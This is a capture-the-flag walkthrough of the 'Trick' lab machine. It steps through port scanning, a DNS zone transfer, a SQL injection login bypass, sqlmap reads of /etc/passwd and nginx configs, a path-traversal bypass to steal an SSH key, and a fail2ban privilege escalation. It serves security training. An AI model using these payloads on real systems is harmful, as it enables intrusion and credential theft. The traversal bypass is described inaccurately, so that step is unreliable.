Information Gathering
NMAP
command used: ( scanning for all the ports fast and efficient)
sudo nmap -p- -sS --min-rate 5000 --open -T5 -vvv 10.10.11.166 -oG nmap/allPorts --defeat-rst-ratelimitcommand used: ( scanning the ports we got )
nmap -A -sC -sV -p22,25,53,80 10.10.11.166 -Pn
-> All ports scan:
Nmap scan report for 10.10.11.166
Host is up, received echo-reply ttl 63 (0.12s latency).
Scanned at 2022-07-11 08:47:35 EDT for 15s
Not shown: 65527 closed tcp ports (reset), 4 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
25/tcp open smtp syn-ack ttl 63
53/tcp open domain syn-ack ttl 63
80/tcp open http syn-ack ttl 63-> All ports scan with flags:
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 61:ff:29:3b:36:bd:9d:ac:fb:de:1f:56:88:4c:ae:2d (RSA)
| 256 9e:cd:f2:40:61:96:ea:21:a6:ce:26:02:af:75:9a:78 (ECDSA)
|_ 256 72:93:f9:11:58:de:34:ad:12:b5:4b:4a:73:64:b9:70 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: debian.localdomain, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN, SMTPUTF8, CHUNKING
53/tcp open domain ISC BIND 9.11.5-P4-5.1+deb10u7 (Debian Linux)
| dns-nsid:
|_ bind.version: 9.11.5-P4-5.1+deb10u7-Debian
80/tcp open http nginx 1.14.2
|_http-title: Coming Soon - Start Bootstrap Theme
|_http-server-header: nginx/1.14.2
Service Info: Host: debian.localdomain; OS: Linux; CPE: cpe:/o:linux:linux_kernelServices
TCP 22 ( Default port for SSH )
-> SSH package version - Might be able to find the OS and version.
-> SSH key fingerprint - Has the key been re-used somewhere (Another machine? Same machine, just another port/service?)
-> SSH banner - Any text (if at all) before the password prompt (often get legal warnings about connecting to it)
-> SSH package version:
nc -vn 10.10.11.166 22- output:
└─$ nc -vn 10.10.11.166 22 (UNKNOWN) [10.10.11.166] 22 (ssh) open SSH-2.0-OpenSSH_7.9p1 Debian-10+deb10u2
-> SSH key fingerprint:
ssh root@10.10.11.166- output:
└─$ ssh root@10.10.11.166 The authenticity of host '10.10.11.166 (10.10.11.166)' can't be established. ECDSA key fingerprint is SHA256:Ykwt23InwG4LZMlFycbBhGHEEzrCPU4K9hzt02/dvvU. Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.11.166' (ECDSA) to the list of known hosts.
TCP 80 ( Default port for HTTP )
-> Web Page:

-> Web Server:
└─$ curl -i http://10.10.11.166:80/
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Mon, 11 Jul 2022 12:51:07 GMT
Content-Type: text/html
Content-Length: 5480
Last-Modified: Wed, 23 Mar 2022 16:34:04 GMT
Connection: keep-alive
ETag: "623b4bfc-1568"
Accept-Ranges: bytes
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta name="description" content="" />
<meta name="author" content="" />
<title>Coming Soon - Start Bootstrap Theme</title>
<link rel="icon" type="image/x-icon" href="assets/favicon.ico" />
<!-- Font Awesome icons (free version)-->
<script src="https://use.fontawesome.com/releases/v6.1.0/js/all.js" crossorigin="anonymous"></script>
<!-- Google fonts-->
<link rel="preconnect" href="https://fonts.gstatic.com" />
<link href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&display=swap" rel="stylesheet" />
<link href="https://fonts.googleapis.com/css2?family=DM+Sans:ital,wght@0,400;0,500;0,700;1,400;1,500;1,700&display=swap" rel="stylesheet" />
<!-- Core theme CSS (includes Bootstrap)-->
<link href="css/styles.css" rel="stylesheet" />
</head>-> Directory Listing:
gobuster dir -u http://10.10.11.166/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt-> output:
└─$ gobuster dir -u http://10.10.11.166/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.166/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.1.0
[+] Timeout: 10s
===============================================================
2022/07/11 08:52:44 Starting gobuster in directory enumeration mode
===============================================================
/assets (Status: 301) [Size: 185] [--> http://10.10.11.166/assets/]
/css (Status: 301) [Size: 185] [--> http://10.10.11.166/css/]
/js (Status: 301) [Size: 185] [--> http://10.10.11.166/js/]PORT 53 ( Default port for DNS)
Using nslookup we can find the domain name
└─$ nslookup
> SERVER 10.10.11.166
Default server: 10.10.11.166
Address: 10.10.11.166#53
> 10.10.11.166
166.11.10.10.in-addr.arpa name = trick.htb.Let’s add this to our /etc/hosts file and continue with the enumeration.
-> DNS Enumeration:
dig ns trick.htb @10.10.11.166-> Output:
└─$ dig ns trick.htb @10.10.11.166
; <<>> DiG 9.16.15-Debian <<>> ns trick.htb @10.10.11.166
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 49228
;; flags: qr aa rd; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 3
;; WARNING: recursion requested but not available
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
; COOKIE: c132f6bdf3bd759dbaf6ca2062cc2218c98cf94e7992f37e (good)
;; QUESTION SECTION:
;trick.htb. IN NS
;; ANSWER SECTION:
trick.htb. 604800 IN NS trick.htb.
;; ADDITIONAL SECTION:
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1Using this command we can see another domain:
dig axfr trick.htb @10.10.11.166-> Output:
└─$ dig axfr trick.htb @10.10.11.166
; <<>> DiG 9.16.15-Debian <<>> axfr trick.htb @10.10.11.166
;; global options: +cmd
trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800
trick.htb. 604800 IN NS trick.htb.
trick.htb. 604800 IN A 127.0.0.1
trick.htb. 604800 IN AAAA ::1
preprod-payroll.trick.htb. 604800 IN CNAME trick.htb.

trick.htb. 604800 IN SOA trick.htb. root.trick.htb. 5 604800 86400 2419200 604800Let’s add preprod-payroll.trick.htb to our /etc/hosts file.
This is how the page looks like:
Once we saw that this box has multiple domains we will fuzz for more in case there are some that we didn’t discover yet:
wfuzz -u http://preprod-payroll.trick.htb/ -w /opt/SecLists/Discovery/DNS/subdomains-top1million-5000.txt -H 'Host: preprod-FUZZ.trick.htb' --hw 475With this command we will search for subdomains with preprod-something
And as we can see we found: ( marketing )
Target: http://preprod-payroll.trick.htb/
Total requests: 4989
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000254: 200 178 L 631 W 9660 Ch "marketing"We will look on this domain after we will try to authentificate on the payroll subdomain first.
We can see that it’s a php application, so in this case we could try some sql injection payloads in order to get access.
The most used auth bypass payload worked this time too:admin' or '1'='1'# with the password admin.

Navigating to the users page we can see that we can edit a username name Enemigosss.
The password was prompted in the edit config so in this case we can play with the html attributes and get the password easily.

His password is: SuperGucciRainbowCake
Now we can try to poke with the application in the hope we will find some sql injection somewhere.
The page that looked interesting is the emplyee one because we could add an employee and add to him a lot of information that could potentially lead to sql injection.

This is how the request looks like:
└─$ cat add.req
POST /ajax.php?action=save_employee HTTP/1.1
Host: preprod-payroll.trick.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 92
Origin: http://preprod-payroll.trick.htb
Connection: close
Referer: http://preprod-payroll.trick.htb/index.php?page=employee
Cookie: PHPSESSID=hkvgdiss7ppjr216ol7tfb5no5
id=&firstname=asdasd&middlename=asdasd&lastname=ddd&department_id=2&position_id=2&salary=100Let’s run sqlmap sqlmap -r add.req --batch --dbs
As we can see we succesfully retrieved the database:

Now let’s try to enumerate as much as we can starting with the users and the current user:
sqlmap -r add.req --batch --dbs --users ->
database management system users [1]:
[*] 'remo'@'localhost'Now that we got the users we can try to read local files:
sqlmap -r add.req --batch --dbs --file-read=/etc/hostname
Now that we know that we have file read permissions let’s try to get the /etc/passwd in order to find more users
sqlmap -r add.req --batch --dbs --file-read=/etc/passwdThe command ran for a while and the user that we found was root and michael
Now let’s dump the tables and see that we can find…
sqlmap -r add.req --batch -D payroll_db --tables --threads=10 ->
Database: payroll_db
[11 tables]
+---------------------+
| position |
| allowances |
| attendance |
| deductions |
| department |
| employee |
| employee_allowances |
| employee_deductions |
| payroll |
| payroll_items |
| users |
+---------------------+Let’s extract the users table and see what’s inside
[8 columns]
+-----------+--------------+
| Column | Type |
+-----------+--------------+
| address | text |
| contact | text |
| doctor_id | int(30) |
| id | int(30) |
| name | varchar(200) |
| password | varchar(200) |
| type | tinyint(1) |
| username | varchar(100) |
+-----------+--------------+The only columns that we are interested in are: id, name, username and password
So let’s dump them
sqlmap -r add.req --batch -D payroll_db -T users -C id,name,username,password --dump --threads=10The only user that we got is Enemigosss but we already got his password
Table: users
[1 entry]
+----+---------------+------------+-----------------------+
| id | name | username | password |
+----+---------------+------------+-----------------------+
| 1 | Administrator | Enemigosss | SuperGucciRainbowCake |
+----+---------------+------------+-----------------------+Let’s try to connect via ssh with the users and the password we just got
In order to do that faster we will use crackmapexec
-> Command:
crackmapexec ssh trick.htb -u users.txt -p passwords.txt --continue-on-success`-> Output:

No success again
So what’s left is to try to get the configs and enumerate from there.
We know that the web server is running nginx, so let’s try to retrieve the .conf file
sqlmap -r add.req --batch --dbs --file-read=/etc/nginx/nginx.conf --threads=10 After we run the command we will see that the virtual hosting config include the sites-enabled, so we can try to get that.
sqlmap -r add.req --batch --dbs --file-read=/etc/nginx/sites-enabled/default --threads=10 We will see the rules that the server_name …marketing.trick.htb it’s root page is /var/www/market so we could try to get the index.php page because when we accessed the page we have a url include: http://preprod-marketing.trick.htb/index.php?page=services.html
So we might be able to escape that and retrieve important stuff.
That’s how the index.php page looks like:
<?php
$file = $_GET['page'];
if(!isset($file) || ($file == "index.php")) {
include("/var/www/market/home.html")
}
else {
include("/var/www/market/".str_replace("../","",$file));
}
?>We can see that it’s replacing the ../ with nothing, so in order to bypass this we will do …/./ it will delete the ../ and concatenate the rest part together making the payload good.
In this way we can get a users private id_rsa key in order to connect on the machine using ssh.

-> ssh:

-> connect to ssh:

Privilege Escalation
Information Gathering ( Operating System )
michael@trick:~$ cat /etc/*-release
PRETTY_NAME="Debian GNU/Linux 10 (buster)"
NAME="Debian GNU/Linux"
VERSION_ID="10"
VERSION="10 (buster)"
VERSION_CODENAME=buster
ID=debian
HOME_URL="https://www.debian.org/"
SUPPORT_URL="https://www.debian.org/support"
BUG_REPORT_URL="https://bugs.debian.org/"-> sudo -l:
michael@trick:~$ sudo -l
Matching Defaults entries for michael on trick:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User michael may run the following commands on trick:
(root) NOPASSWD: /etc/init.d/fail2ban restartWe can see michael can access fail2ban as sudo user
This is a known privilage escalation attack vector that we can find on google with less than a click.
In order to do this we need to modify the iptables-multiport.conf file
michael@trick:/etc/fail2ban/action.d$ ls -l iptables-multiport*
-rw-r--r-- 1 root root 1420 Jul 11 16:18 iptables-multiport.conf
-rw-r--r-- 1 root root 2082 Jul 11 16:18 iptables-multiport-log.confAfter running the privesc we can see that we are root.